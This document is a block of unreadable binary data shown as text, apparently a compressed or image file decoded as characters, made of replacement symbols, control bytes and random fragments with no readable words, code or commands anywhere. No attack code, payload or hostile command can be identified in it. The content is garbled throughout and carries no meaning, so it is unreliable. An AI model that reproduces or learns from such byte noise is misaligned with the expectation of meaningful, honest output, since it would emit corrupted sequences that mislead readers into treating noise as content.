��t[�ٙF�?fb���!D���k��]�QGY�������#N?fr6+	���� �c$LLbr)K%�圗��oƢY_��,��agZᙴ�&�Ю��ʙ8����;�#Z�][#P_�D����!Y�&-�bt��.* �A(;�^cr=Fm�1�Hh¯(nHCK�BPD����E�[��)�"d+�N���&A��$tU���d��%�c��kXx������̂����a�1!M�PW�Eli�*%�@ �%m�K���r'>])i�@
n&�
@#Z/��Ⰷ=�[��@ 2�Q�"J���w�9&C�
��E�pjnK1��\�E����@����#�Ktt���6�k��r�	N�z� ���$�u.��Ų@�`�Y9�"Ug��t���`��dM��0^:�ǵ�-�f�˝ r�-h�r/�%�F8:@2@D	FA��i���"�ڰ8>G���
QA�'��CE+rQGV��(}�̉�[�F�m�8�[���9N�����YFT�mG��\�$X�t\�x��/���Y�
WĢPm}�*�2)$� ���C��2J��@��@�ƪǖd�0�C�l��ˬM��/�,}ƬL�����"�Rs��v�,D�T|#�+ ׍WQ�%�ȄZ�x�Wi���9�ꉔ�
z� �s^�
�,`����B�~^P��	���D�/Tv��
��zW�r��2Haح�]ym��8�X���Z�`,B��-1�L�� И`:��2M[��(�ij���)�4�̺YD5�"Ռ�24�J8���(���Fb��h\p�G�bu9���p�5�"�ƹZ�"�� �s�F���FY+�C����I2�`�J��bR��*ԋFMp��a�v�E]9e�"#���/~�q-h����H) ���$(��/�LA7�͙#mھ����/���0%)x���X�$���8�sL	pa�vbu\KbΜ[�p�sx�twL�����~�AԽN�r�.z���(�&M/+	�<�v�@�a�����A��2�k-IF�!K4�$�F@(�s��&^mz���	��Fa��O-�Q�&J4��5�a���F�i�	nx���d�b��Q���LXH�q��ۧ�q��U�fM�>���h��*r���gS��4����v-o%JQ����'/ڛ�#�7���h�r�NF�Q��,��Z)zO���ޤ�=�h�BEI��@2q���6����W��؋�	[��cQ��T�k�á/~�����Ȓ|w-�����'��k:9tr�e���pR	��͢J �ɎN��ex���b;�$��%  �4��3�:S>�*�|��}���D�T���&����L�3%��w[��u�}I���A��`9�!��-VXV-]W�O�5�ݰ(#+Ř�ȿc�r2���'�b����Y�vs�{�j#�uzfBue:�G �IP=xFn�bL�"6uZT0��Z��1po�g	�52)68�Fv��i�\�&N�1.m�U�6J�9΅c� J���Q�Au��yP�:F6~�1/�%�F-L��5Yy`RU�y�&�Ayr0e��zs��0&�I_!B��z�Fz��,r (p��gJ�̄S�QE�&>;5u�VM��EZׁ�Vwŧ����p�cpCGJ�+�f@��n��1
_p}��}��}t��dArq�H;P�ka��x���{Gs��H��kF�P�W4e�d��f�f�bqz�E����L RlhHn�$S6�g��=���6u���a�4?LQU��b�$Tv���o'�9�	gJ�\s�\�C|֡j9�<�Vsp:��VLx~]�XAP>�%a�F�]x�I��I&��7|eGh4�x_](B�Ņ�6��Fz�"PT�� X���x`�>n�t�D��CSrM��7?ddF^W+����)�+�	I�"�i� ���%�$�R�C�q+�`VU�=8|P��G�A(��F;� PQ�P�g��&wu��pr�G&��f_�lFk�%�E �H�SB&09�xF�ŴY*96R>��6T0(�����>4	�@�Hv7aU&��EBp*�8,�	�zĎBA�o�XCE]5G:�h���wAȏ]Y�^��x�v�`�H�Q�ؖ�B���srIk�W�3рIH�9�Y� ���(�6��{��{7٣��'� #�e ��N&�$��?����u)X�B�a��b�����9̕�3PH��� D�ԃ�p��i��T�Y�J��Y����EË�LF&�w�oI�wm�ٛ���r D	�D�Y`�u����5���D�4E4���wӇ�B1�RU��ȑ��}'b�鍻�i����$A
_��2#������w�����Aؠ����H�����g�wE�ӆmgvKo
RsEWbR�)^c9�� eW�~�GD�YJ�Ndn�(�/�yE���b!X�a���
�Bv�?�a2��1�7G�U����P���R1V�R�1sTN)]Y*:���w�X�*�]�O�3�U^gh��W�Fz#%;�ȑ��_R��X8eX�x�,L����g{�(��6�S����LQm���u��j>:8=a+�әDjFJ9�*�����	3PF0g��2�PC�;&@�\J�<�a
�]���T=Xe�xъW����������fv�rǙ� y���fiRcGDg+��Kw��L�/4:Z�IE�!��"TH���Nn���NttU��|H�	4@mԂ��	`5���9�1���cV�ĥ������[�e�
l{Ƕ}ڬoz&��&L j��i��pRp*FP��j�o�>o�D��u��`j#��J�{sj�+#��%@
��0��$ޘ#��N�꤁˟� ��Q<����\ڃ�����J�@v�A8�m���ʷye]�Z�ж� ʋ����[����i�x�'�c,��H�r��#oR�6L��5[M�a_�MD�oA�NI�N�y�iwb���p2�Y2P���9a�\$�V�;Y�c�ʥ���d{AK�X��@�<��ɐ���yl<�u��{Y�t����:{��i���{p�dKҲӛ�՛(@E@D@�2LW0��9p7<�3�QP=�C6����`�HT ��{���*8�Y9������k���M

 �	`����� & fDU�w��^��{�w�w�kRк|:Ul�c��3E�%��3�U�p�3�ż}:�j��\ɖ\�q� 1c����ɔ\W�=9P�|�D�D�Lb3L1e�X�7�[T��bS���Xe2���	�U�vʡ�`9�+wHQw��<�u^`[�	��	�ǴZ�t@cP��냾����E:����찈�%ʉr�+��$�O~pʧ�4�;t Ϡ����|�L@��)06E��0XF/��}3[(�N��|�@�9F��6�����Ťa�$P�
 �\~#A����� ��;�@l�;�q�����Sٺr��t��_����ȏLP��c:�|���L�0n9�ԕ\�� ܣ��Ku<1�$#QRI�oR5�G�Z�����G�N��|�Z�a,j2�TAq�'�� ���{G2�=��6�ǆ]�0���}�p�;M }��>�O	*�\B�\k%k�E���G�J-բ��=P��a�{�YЪma\moD%qft1��|}W5���[���	G���&�����گ-�
�V�F� |�5����֍q6<͉�҅��� D �S�ؐ�݈��SIۜ���s`�@�w������e*u@�$�}��-�vp�W0�^�~Np�Qy��<+��q���7R�&��v��^981v-�.�	��?��pb9�+,�=qYKe�[� ���P��;m�>�ݑ��<�-�͉�bPb ދmÐ��b�=@��,��؃�+�t���I��޿��=x:���`�l�)�cv�h����h{p��|�
�)S[Mis&���	L*�r�Ub�R]V	`1�m�k�Ϭ�>�����8��F�݋������E@ �ؗ�i�s`��<x�O��@��T��]��`��b~�>�T�!�ː�56q!pƧ�*x�Ni��p� �[�*���~��������e��%}�S��I��Ӥ�ݭ;�����靮�;�(����N D����N�Q� `�*Ͳ���;�]J�m�;`빾��e�!��>��;:�h�o�"��v����	w��w2� �8���,�0���ᚭK�fe��}�NE��EЃ8�c?�2�"�9��N�>pM-� �L{�،�|��l����\���\�[|?�o�b�bm+d�WR���2��bɎG�~�(,Dqcn~�) &�<�y��I�O5o��7��E��Ln�"PF@O
;��`p��>���0�+�E`|L��꺋q��
K�[�����1 �����@�Nh�b�-��9:����SU����6���(�6�<|��qX��9~Ӊ��5��@�,@� I�90�^���M����,�u��P`��]�����t���t�t�������������WK�XXImY>��+'k_R%�.**��*.*B�*.���*����.�B��������)Ѿ%FRR	�C	R�)[[��2c�� � ���zd��$F�_���K�,YV�:�cş�V��8R��(v4ħ��(��A:3	��ϟ@�%b�&O�H�샪ƚ!� �;�CV2^�z���Kȴb�n�Z�l��n��:ۥ���زuK6c�q]��U-�س� �� �*^\� �Zp��!�� k�L���HTJ�ə�h�&��qIa`�6y�t�x`�뙸eʻ����)Ԩ��>�b�UU��n�:����a��
{�L�V��⢥����h�`�v �8u�2�� Z�y���O���1�A=<�ZĀFk��G+x�`�h�)a��\(�
e����L��dN��Fm��d�nq�f�7��QK �D���T�����T�\U�wZ5#�1Ä�V5[9��Z�a�X�h��7��%EDC��Ws��X=��pO>��X@2!5�
8H�
I4��R
a�������~8�) ��!uD�l-�H[M�9v�ls�(�����I��)�0U�C'��,�Qiݭ��d.�ÕZ�E�K[[�76Â�c����l0�_�ᗟ H��p�-@u�QDEA�} W���g���F]���Bxｬ���W���/Z:�b�8Pm����Ï!\Q���rD.g�T�B�+3Z54O�2V��@�y\UC\٨7�a�����&`��#�����-����B=�@D(@у9@�����S�Z�����oרuD�)�I!B�Qncx��o�c5Bl����(\���fʐ��
 '���^=rvQv�+�/��[��e7���,9_8U�ӪI�`���3�B�+�2��tE@���;@�}�.䄧�{��5*v���)8%=.�KLP0�d�>u߭��8�sTŢ��Y��`D;��e���"�z�SVu��E���m	ez�J�L�cz΢%���g[��<x����?2@ ������O;  �%$
]��A ���"T����$5�I>4
�	�)Y�����</iD���w=�do{@�M�BD�e�Ar�> �W��*�˟/����E�e���U\F�`u�eł��!�0K
�8���Rx��#���@d���Bp��l0^VӚG(T
6bH"�C�L�!u��dU�r��� 2}�A�&.��dm�	��HJ��� �,�<�"*F8@�B%���`�W���x�-k��bn#sF�K"b��EM�G�S�5���A ��H&
 H��;F�#�,�"��;�hdP�i�gDɍ`��p�'$ퟞ4�c�P���@Q4!ΤHR��B�tF�ZFq-^�J��"�j̏�*K�x�ゐ2@ ژ�9W�2�I��G~d�@�^kt��J� p�3�GB��x!��*@��F��C��d)���, 
���鼶)��C�X%�?.�b?bjh����H�c�pY��7��`g�r��/�d�ؕ�ڂ62J�d6��	@��^�t���G5{ 4.@D���6��8�b��������=?�r�-w}Ȃ>����<�!����Gd`�@%'ڷ$��"%`E�(E���"��|�E/��+�(�x"пc�lsh�:$��i�Z�t�N����!������Q��*�4G\U�x�T���3)�ojM{(� /k��A���D��C ���T(9 �ļ���UN���f�E-U�ׅ���R�)�؋U\K\����&��� �9����C�n��ce*±�?~��ʑ�?�QT{���c'P�i��"�/��.�U�*�m��-*�[:1�Fʓ��*�2�O�V�8��.xeFu���it�i�Ea�L4:k>㙐g:�
��6�G<�q�5$��yrR�*�*Wy���	�����U�'Sb��K�p\;+�
Sy�=�D�J[$u��VĲ�\3zݕa�����/u� ]�X���F��hM�cc�2 ����Fv�����/�ɡE![��	��oU�P:�Y�����`[���e�y��Ӛw-����(�fe�oV���w�t+En-��x���쯠')=��Έ33�N<���^K��[��ʤ��"#Q����'��<T�W�.అm��`�T0!�`�X���uX)[�w��q���W뻆���?���~V�  ��|7��Z#}�;G8������б!���pr/�u2%$G5zSOp�n������yJR]����	����`���C|/&�	����ǝ��%K�K��b�b��Y��@�zh��f����~6s�t����W����R.����������*��@����|���4�OW� �K_� �@��E�@oz���т>����K.6Lݠ8�Q����lĴ7f9�=߆>?Vd2uM3Wi��u��"��}�%"��
�y�y�uC�B�Z�g!ft�6pL�W����Pz  @�f���&qE<��P�1ʶ8�1r��$"Ӏq�+� �wR���0�Q9�V��w4�M�gM� J&���N��T��YSE!��N!�;Xv2��G`��T闃^u/�W �(�0J� r�=Q�z��usD�wZO�VfG,s�+� VRVx�!�r�7EΦs�R�A��m�3?�w��@o�^�	0(��D�"Ԃ9���o0�B槈b`�y<8p N�� �k��=t�P�g�P�1���OT�`Q�ڵ{`m�ƅ�pWqq,s7�+g��3@����&Hi͗[���N�t�1�
�<NFq�g!�vјe6�yM'"�$��e�Hp�p�aZ�3�w���z� 
�tt�(bo{}�q�w S&5F"�$�(X���m�zi�cGfn���� u� �!�x��DЂfy~��tjyZҸo#�~�uN]�!��zu+ Bp  6�k�w�C�p<�	=�7��RA+��P�wE��Տ�`L���k�R٦m�sF�c$�ikBG��|B�@[0}��A���<�f��1e_㑔W&���Z��j�r�v9�^kp�a��Dz�k��m�_D+ƶfG�Y��Ͱv	���8_�2���%ِy%��,9�8CQ>M�f:�ne`@� �(��;�b���ׇ1�!28~��o�U��a}�J����)�yPu��svt7W�Y��+(�3{k�2�,��%�&|o�y����3Eƚ�eS
�3 Zݷ_⇊2�q��ty:�q�y�aCOW��[_ C� С5D�7�	�a�$�6�g�NҢ�6����'ǔTdr���#0�ed�6�R(n�2G�i�P_����N��/P��ؖ�VUP&P�j�E��F<�I�3Z�f<�+p [@�ʎ�!o��pqO���Pa�q���+��R���3r�xR)����\lMɚ�П��s�fe��x�� �+���`�P��	�X� #�Vt���U�o`�/� �ʪ����*�feK4vG{u�D�\�?���XXc�m��l[0��`��u���p�}xe���e �O'Z��ȃ�RN���Z�X@d�3�-@T`�h��*t�7I���B�[0�JJ�p�*H��Y������v��lL"��腺�x%����RQ���d��|j�| t$ Ҫ^bz 񌏧5����2�Xd@T 4k�)�4p�@�è�G�jR%��y���j �w�@D�j1��V�V�C�����u��QN��X�w%G��*��2�Ķnҟ�	��4���je"B�W�p�Ն��  �[� � �K�j/��j�U?��zIpC[�D�AD�ٴ[QX������q�$&�{�)m鱰�I��$�eK���9��\�!S4UG����J/P�����g ����)��  ���H`�-� ��M�*)���k<he�3{P��ùMX\� �1 ��%��,��>��]s'����(��i��`�W	��^G�&[0>�ZT���K˫.���p�����)@΋��
p�5$u9�⛗J�'@�2l7y�u淾L����v���죵���C<r�"���Q� ���1���倻�X��܆�� L�Zp�V �g��c��#� & ˲˱����T` !���;�,y���y�o/��v#1�ʴ�b�YWq�N�K�̫�<E�ǫc$��CL�Q�_���^�0��J�l� ��tu��\� `̼d���l&`��ϲ<ћ�J6�ze���}Ǥ
��,$���k̏J��z�igÝ�$��0J�4J�V��,�o'#�R'M�eH���"K �A�@�}p�*�8}R@:���<����^`������n��]�Gg�����fB��q^�����	�1
ؙ
�)x���J�>C,�H�+?��L�G�J<�� ��h���2Gb x�5 �Sň�\�Ӆ���G�|�`�-?�ϱ|���:` �6В�� 'p��Z���s3� z�Ջ �":qS]g�y���n�����v#�q��%2#��,ܥS��^!  ^�e��#�1�������^Ʋ>��B�ƴ�&p�^ �m ޴��f`3�ǽ�(<ۤ�y�-B��s!�������`L-�z�u��U�2?���8� �������ݼ�Š�y�퐁ݚ[P7����j���	`��;�l����]�^P���& 0H`�j~�������¦�`2�2`���ZJ�q#Q�G{�dj� �R�Y� ܱ�+��4�s�G�5f��צ��lL�|F<���&�������Qw5�s�,Ɔ�i,��m�����4㵜p@�c�Z�͍G��}��AQ����]\�=y� `p @�>!�a�h~J$�cGQP�䉊�ִ��(FPi���Ed��r1�ܦ	� �׬	�` �lO'ZL	����ʐ�ޔ��?P���-�,�#�d?~�()U٨�,��P�*���[0!p 4p !��3s��1��N���1�9>�$�z&�c�'%���]�{Z+��v�����9�L��X�Wn�� �Fp'[4$=��Hԯl�0����8/0�-���B�d�i��Z��e9�����B�
����߹� I>*/ �YT �c�f��(	�c����ҠR ϑ?����.���{y揼�Þ�6���\�xM�^��L!Z3$U����/�`�4�-���p��R�0�� 0pY5��E��"p���إC �,	~P���P����p��K.�F�yP��30��"����9"�0�c�d�,ft�{X�L�W���^.r�Er%ӵ�k�E�K����� ,%�$ϚҪγ��AT�i�;�H  ) &��&�^�0������#nd	'Y�>>���+}���}�������+[[����![��!��33���3������!� RR�_R�;��� ""���	Xk+��>+5kCH1�� 2U0P�P��:�A�-��Et�С�)��@ ƒ���0��Ʌ6 Gn�����@FO=wm�
V,W�VqI@F�$n� d�%+&�0��h��^,J4�,:�Z[ꔩ�H_�REW.���xBٯ�i�2#�6b���ؘcb�#K�m�7m�h�WNʂs�B�V�eA�{jY�� P\�	,�͐c.2���ŅsO|F�$K��/�l��aLo������-<�����@��k%���՟!M�B���UC�m���k$	�L������
Ql��J?�$5�]u!hW+�K!���`
c!b�̐!c�L�؇�P��6�}� ������3i�|f�=��c�
Y��@�`]B��@�F*8���}Tё��q�dI}���-���o*P�L�, ���� v?����r�Q�!��5�T)�	���	�4I���W�6�Ud���C��Ϥ�h`\�(�xT!���	f���9�Ab�]c���@��"Ɗ�����Y:�&�Ng0��Ei�a�'���k�C�Vl�Pm�BT$G�5�Œ�5�d3[�4FQ�TQq�QɀA2�#�<t&�>m'C���

β�
	D��HHBYU_V�%V ���X ��Hn��@���V�¹i��"5D1�B2�[(v�c�V�b�@X*1#b��e���+��I���>��<�v�=Y�CԱ�~�Ͳ�= Đ�)D�D�*��FG��EQ���)]$%v#U�\�1
��N��$�e0��E]� ]54��)�5� V!������au@�$^�����	C`�E �e�)q�����pB������(vL4v�ra��| �*�<�f(����2��;иz�ѧ�t[8~0����G
Ѥ��B�uo�x�,�YsKn�m�H�P.41�tN�j�����O=�a�?Cpg�"������*�+؟���"@l+E��� �K�gd��� K�BN
Y,��5̀0�ըZ���cٰ�1`&��Րe"�������4��zF4��I�D���8/Y���h��**$�Z�����U5ۄ�$�Iq����-K'�RL�@zܤ��I��P7����9��Lw��T`h	�H@r�C�����g?a�8��q�
JP�`Q�e'���d�i�B�Ý�r��̈́FW�+�ф'K#MXI���ڂ�, �&ҫB�f�*R+Z�����H��0�r�x>�D@}���zW��H�g2	w؄1��.���Q0��v2���
���DH��Z���"1�Sp�V0�P��cJ���t ��p����0hp!S�,v�d�c��R�PD���8nb[�Ԗª��h�<KG8�Z��vE�	|ժ���hL�DK�CI��g�e��*����d�����	�pЁN_�[g@� ��)`�3A��CV�J��ydY"�0�`Y��:vI�dr����^5щ�reթYL4��OR���\%eJ��͘�&���-�R,Tv����=PӉ]��X�y�
P�*��KL�4SR$�M�7AI��v��\	��<W	�V�1�~�ȟ�����e��Rh'�W!�NP�|�~�ZV��Eb#�ZG��0���,�r�Y�%���H�X֥L;c(C|�;�tȔ2˯�T_��7e�L.I%�<�ZV
3�A;D�'� Ep��x�
�CyIK�>>��(2�#6e�m�w�j>#"Az�Jʅ���l�R3��7R�:�؅O�&�!�.Ŕ\��/#��p�;���#�őiE\=����u�a�Mnt���/y19�"hz�DS�?���p~s ڡ��m�s�ϰ�/@B؂�@  zN��� �����l���,��f���bs�!-�~�"э�?���̖$[��q����L�K���ۦ׋y��]�Q-h��$�-�@�b� K�B�0����T�\ $ ��Gహ N��]4y����N�����2��������G?�XN��1�#2	�I����näc��G"&E~�>,��$[��L��[]�a��x�w�M2P.����Չ���0�$S�T@y�@0��5}R�6�p��v���Â��-)���]����-�ԧNuEӡގ�����!��㣥�lr���<�Ӡ����Ij��l�mښѥ/q���xAd7��ǛO�C�
\+;`4ؓ ��$ yGd��e�!ATЌ�)&H�C�c��,f�zl.�K	���ֻ^� �� "{�?oLoc����T�T/%沢n�ۖ8���>��Gr%�GC&5�I���c���=���*0%�!P��@�?4	fx@���ht�- ��7.�v.�`���ꪚr�._r1�7��z(��r�e�3k�S-d'b#fp��$��l� WbTRBMU" )`|&�|��;�eң!|�eP�}�az%� T�mT@��}��%l�AyV�.��GI�dŶ�Jv18x��JgUev^}���Zoc�N�׀�{F@Rt�{f�j�҆�#��A%��r7'�6�' k��"7w ]��L�7���wUpdȆr���. 0��l|mj�x�AZZ�e)n��e�d ��PC�
��1XBr����z���s�a��{�ñL'6V��"MhS%�W%u8c��q��"e7[0/ ��#x��/F�NU`#Js�E"A� 0yBe�!8��r.��&8^� ��f p� .ez7�P��^�����x���X(L��Z]���=e���=�'6vh6�b>�3��� ����,�p-hR�U�}U�
U�9�Wx �Hqm̆~�G~�%V�HyrM�(?0D8�:�M�7��'�֏ 5 �R����;�@6cSċ�k(b^�b�FqWQ��b%�F��[��t�]%I�8n�}D� a�x�>�5`�~30�HV#�'a VDY)�dEH�-�FHp R�?F�a�����Y0���zc(= ��Xi3P�Z%Ƌf�$k�L�5�Q-I6	.Fe.k�q��Tp��Ƃ2�s�z�t��kR�}އQ���G�9)0lf@)�@�s~Q�l��.��7Υld�r�?PHM)��U u�Y��RG�@���Z�#Ԃv��QF��5f�$U"[�Rjec�v-�M4!}N�[�� l�Nب�4��PCapXp���
	 7�'d�'�p�P0n@'` �yW�pp��s�� ��)�XOIxhFH`�J*o��N:X��,��{* Jw׆�0M��L]Z.!���� L9A}P7ͥ�������ME� >�D':tpp��w�Y�O���1�V
IS�	�}ri )�P��1�T \�5PT����n���e5Z9L�Ɛ���g��gw>�f)T��}�!E��n� ��/𩍦�k��l5�T�VI�KY >� ,7�d�xy�r7�&� 
r�oLvUp��pW���k�z��&1���#��Q35 T�Ti��tǪL�Sє>.q.�C%1��將�PjZ7��7�x^�T���<Z`gAW`��@� ��ZA)@�O� �X 'X�I�S��DU��Cd�'�z�+���n�Z��!�R��j��
��D.q��XT�W[j�l�[����(��!C�	@�H���`��w�fmk��0$K9��0j \pF�u k�N�o����ԍ�H�@��I��& �B{.F;ZQC����Zz��jv��t(MY�ec���${�Te�c,� 5�����N�~f`-�l���׶�N4�'��P'�~-�/�ȷ �D�b�7��U�WCf�r#\P�J��۩2�%]B?�K�aG��ɕz�꫐�q>��j���E��Uw2�>��[��nC�V8BC�,�f`�H���׎�� �CPA�{���sp0�mP#���Q' �F��+'+ �������Z��Z���K=��T����=Rs�E�k�f�+&�3f�#7f&��n�z�)Z1��4�~-�d�i���@�PV�(_���C�H���d�"X��z�Ԓ��U�i
�9�c6
܋f�T0̩r0���H�i����;b�75���q>��v �U���M%�������� �G��  ���'���r$]��@�@c1�#1'� �� +צ	``/��N�L�"���¡cI亽7����y@=Ь��Z��L�Z�i��%��	�0fjcÑY�M!�4�g�����V噪P��xM ��1��@���@��c�'�i�	F9�ڨ'��5��Ŋk���7���K�cvj�	���l�r�R�b7�̀�ּ���Z5��$�\j[��FF�s��K75�� p/#d}0 ��� `�V� X����X�0P��30#�O�1m��d����}5���}��P�G�oЍ �]��\���tG�%}�:���Lp�ij�`�p�|g�,��>!��Ҙ[��S�k}� +�'���mO�ԑ[Q	��I��Z�: ��չ{�9�����k͊����Z 3��k-� �b7��|��ͽA�;b�$aMs���͠��#��4�)��Uŏ��
	0�{b�ٔ-ٖp��?�e�l<0���1���mڦm����{$��V \ �� �=�R) pM�W���aҊ�Ҧj��L]Zʡ|e���5�}�␂�w� ��}` V\�VQ�^��K�V�Q��C��$�����x�2��;�F����P�IW� 7[M�����F��z�]v���A=R�E��b�e��2�k�\ۇ~�Tl2�ث)�M���M�N]8, -VP ��#��A9^0e�䘅�r5��d`��=(\)y�
UP�_� =�I%����gv8\���]M�|\4�.X��l�.b�j��l�;aN�d~�YQ�_��Y��!���D�d�S1yn��1g�pZboP�����(�2�sM��b�-������%�b����.[+`��\���6�ɹ C�rT\��݁z0��? �*ҕ]��O��X�'�xD��H8@x�z��ΖZ ����(s�.�T
���%f=���I�6�2��k���I%F�J(�qs-���K���a���9� #� '[1g\�H�"����UQ1���/w��E�^߇8�z1���I>���͆Q�����R���#�W�Y�Fm��.�� Ձ�w�)'0�Q!�S]��& ��� VS�l�a��tn	U|~�K���\��4���	�X���h�π�r��(=������<��͕�N�)�eB}����)�P:�r�������,�#�r�:�|��1�.�Cm�X|��(̻F�"��N�������yp�%��������B?d���1��KvU^[��[l$_ ���[[	}���}�}+p.Hn �& �&�� #��V^??^�4H�)##&���^E^�����nnH.f-pTdT	TU���+��+U\��}'/��������������������*��B.���BB*�. 
A'�A�-�� ���ѩ�a )1&�b ������ ����=r�H��J�6�Ҥ��%��(�Ä���%�ӫ"Sjْp+W(^���1�Όa�!S4����h]�����ٳhӚ����;)�e�O�
��1��?y��!T��]����(�����_8�����-4
��P��W����p�*fLMFa}倔	?~5������e�LP�x�z ��0�$���Z2hȚ9�qM����˝K����uqÿ�//��������
	�[' ��t~-^̘����� "��f	�Zs�$@\
)�&S.�TxIN���O)�`�����[,�a�o��� pPI�0�d��V]M�QS��yd��>��ݐsM=O_��`��WX`%��b�caT�z����HB��Xtʤ���������n8��Z0d�>��s�'�X�"��1T$י#�}��t+��#��f��e�)^\��y*$y^�(��Y�:���PD��s@E[b�XG�Xvٯ�|�έ��#'��D�����'zFX�	 B
A�TM�q���6��p���(2&P��>F4\=��
T���v#$��:ުx1P�=*t���z��GH;T>��������ee8�q��+�)r$.�)�j�A뭵�YZ
����T0�bsL�����P�L0�4����N�t�V�B��4��~'^�㑗W��՗_��*���W:����f[N��H2p\F�]��p�!�I!3b�3F<���⪆��HԐ &#��%B���mt"�ۊ���=#�s��ۙޠs�n3��P���>�:��Z�� �˥Χ�:u:F
dj���Z^�_3�0��V�e��h�v/4��8����!<jl2)%����Db&nR!�?�qu@g�m�V�
(��2��̹ɩ[�4�7Å�Ӂ�	j ���G��W;��R�j ����p0�xmaLe��WI�* ��0ze��I���D���p.���
�RTt
Ђ==�-`_�n���an5-����54�� %�iF����k�:�������Be�#��!�؇�V�İcl��U��6����&����P=@AϡĲ܄�����Z�� ��T!(�@d�Q*d�
Q�g�0��q�s�K��[�
pg�`	8���J�D�_����5��`~qOäԩ�%�l��G��6=6�/@&2�W��8V�U�Y��$U�(*�`}U�!�0��U�P����� ghD;����\��������b'1��_�GqǏ&��=q�BҰ���R�6�I� UfH��<4��jbI�0Jp�B�(��F��0TBY�A�$JN�Tg:3'�� �<�����G�-�p� @��Wr���`�B��5�4���{���_Jɖ�BHC$�Q:r,�\��2<�z���iMh9A���0���a�@�LdΠ�b�D������7��tP��S�a:􃪠�W;�jP~%T`��<���/n!�Wm�Yq'��У�L&Hu;ב�`5�b4!���4nj�'��	p¹F�C%]� Twpz�:�U�M���>W#�UjpKhכ�b��"W�6�}�B�@�Q��gv�qHb��T�-�-���FoA�`�>����R����fF����#r���,ާ]��Q��Q��Tӝ��e��i��7 ��h߬���e��7�E��>��l!nqep���?(��L�p��W$`���r�t?]�^�[#(
���-c��H�)��`TE�x��'�Q����ơ@!
��ϗ��+��_�݅�$L�R0[�`3�����NWy�����bQ�ĸ�Ju���ha"N��.�G��̰�X�/���b��
�Q�<C��Р�Y_e�B�X"v�K�ܒ*�*��V�/i�ńЎǼCH<����� âRM݇�	pS[`�� ޕ���F���`D���jj����q?b'�l�y	{Ϟ9A�� dO5��]����߽�����X�l�!IN�z��i�Zy���42���l 	8q�P�wW".�J*'��Fa�@Q��4<ݦ�,̂�&��9O�%��"3^cb��8+�����w��cw�����G��zG(-��~�"��?M�?l�M �
�x^�@ۃ����FA9@���%�(E���xl%����d�Kx�o8�<�X뜝�!P@�oQ`�R��{��V���Pi0�m�}h��o��ys���a�b%�3X�hP��4;O�^����\��1��W~*!�!LH��U�����7��_3�^�kE�$*�zZ�c�|�u�Us$�v��_c[`�	Q��@n�w�szׁ��ep�f 4` 6�<��Д��!b�n�(` o ~��.o� �gt�z��Sa�-ۇH�a@�]�tY���#J'!p 	p ����//@+�F5��CB*jGm[0$�0gG�B��m%�[|��v 	pe�J�a �����&o�d>@ @P��~38��q.0B-�&� g��t�HE4�b�JSC a'�#M�G� e�Jѳ 2�Z�% $�)r� ��Uu���{�pA��_�4d'W�H6l(�B�<�j�6�W��e�_p	��}ƲR)�'�!]����!@���o��o \ ��~��'`�!AQT�DgG8zD�>�?�`J5��ꂏC`!p !` U�|3�P
e ��ّ�6�1�$)2� &��'��2`]#Q�f�c��� � 6��  7��>ɓ@ɓ&�_a4Fg7_� ��pA�gd�0��!`x+n�rH�!U<�G�5O�LP��C�bf�b�ȎT�DS�py@�H3�H�h-�\{%�H�9��kY�.'����d  C�RH�;BqP�'������) ����)�"1��9&"a�8&3��E�d��%F�E<fĈ{A�ZV��qG6je�_�6Q��s�[p ��vk` M�Qc��g2�`ҕGyPt��D�y:H~����e�/Ag� zHu>Y��$/9�O�q�C��8,�Eq�Y��)v� �ș9����)*�E��6�j��������(��)n�Uʡ�����Fm������ h	1�B`B�Ӹ`/�w�&�e7�$Ӊ��	�@���C�❒׎����`��s��ŏ�(�)��W���9[���O	���&эR(���O6�OF���E栠) 
��)h#`���p�)�p��s��9�o�"0�jm��Iwˆd�q%rt ƙ[y�|�v[�[{4�	0���` 58����SK
^���7	��X��Q7u%3��x:_\y�?����#�!�J#a��P��j`��wך�������*�/i��I �I�ɚ�Ջ@�*���l"��� a`���{d��)��(|�5�[��rT�| e7�%n�K���dXv,+�8G�2�9Y�*�RJg�bDn��T�V�.��y����Y�q�4�[�+����i��Y��г=�����n
�*Zr�y�(��Z�:��U�:�E�*��$g'��yVVb%�F� ��[ˁ#e7~��!��p��d[�nF�
��
��9�$|k�T��'�Db��}$;�iuJh:8�p+ ���X4cSh�3��"�+�)�Ԛ1�����?ۭ���D��%7�
6�KqG8�Sk�btvd�0'�5� ���h�*X�@��
�i[��Lv�6Kk�R5@�&��jy\@�M��M-0�/CS��-���iu	`Y*�.gO��9�0/]�3�i7�����	�qʳ���P�=K�z�E�1ɺHk�pẰ���V��Z��:���$&�vBffբ���Q
��Qdn"u�ո�~0��[;Z '��'�7�` vk-�5b�e���n��
�ۏ�8���H�9̰.��T�!:�{4��C`l��vӹ3��y�j�:�B{��:���G���_���Z�z�!j�����$�����Z+"�m��u+i�����	7q���8/BO*�B���t"��t�Џ4���:`���9� ��+:OT�NL)������'�1�i7,�>k�����;�|�u�̴L���v�Rk����|\�0&�ǻIV��ƴ���ew)�w���#��/��s��(1 �p��2��,�P�,zz-"��bS�7�]�L�J��|`1�5���1�;�l�3�'�1�	*�������[���2i�u�����x��'�l��u�Ȉv��Z��",[%<z�A%-��R{�R��9�8�p-��a�p��a@�y0�yFx��(�V���~���l:7��Lѵ̙��	ʳwz���}c��I;����������w��P;� |��nAAkTݚD�\dfi�[�f�+|��5R��>����sM 8d6(���l-�|�%�L~�$��;��Q�^-/R�4p�>�3�^l�]���Y�r˙{*�������l����a��L�_����BV*�b�؂Qrz�m%�AX�����8�Rf�m �*���=��ɾ��ӏ0T2�0�Y-#���]}:��2#T@3bO��aln�'� �'��)�, �}����
��F+�&�=��@$w��t��t�;x��Z��iU���*1zzQ1��M��m��}� e � ��$@ʥ�?5CgvĈ�C��IŐ��,��#�3����a�J2�]Lѕ�1��s��-���z*�{��z��ҭ;�܋���3{���"���${A V"%��͇Ag�ga�C�¾������H/��`�����	t��±jX�?2�忆a]:��.b~�P��?�Ȭ���	�k��9۠��J�jL��������x{ ��-��;�`m�61���~���&\+?� A�[�9W��[H�Q���a�j��ܳWW�g���-K4��U�n�\���r.�4��M���~����9�t��uz����N���|�"��cDZ9���P_�$!�0_�}�m�Zd4�AG[07Q��t�پU#M �
